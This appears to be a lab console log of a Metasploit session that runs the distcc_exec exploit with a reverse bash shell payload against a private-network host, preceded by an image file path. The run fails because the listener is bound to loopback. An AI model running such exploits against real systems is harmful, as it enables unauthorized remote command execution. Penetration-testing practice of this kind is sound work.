 msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/misc/distcc_exec) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want Reverse
ListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 192.168.56.102:3632 - stderr: bash: 73: Bad file descriptor
[*] 192.168.56.102:3632 - stderr: bash: /dev/tcp/127.0.0.1/4444: No such file or directory
[*] 192.168.56.102:3632 - stderr: bash: 73: Bad file descriptor
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) >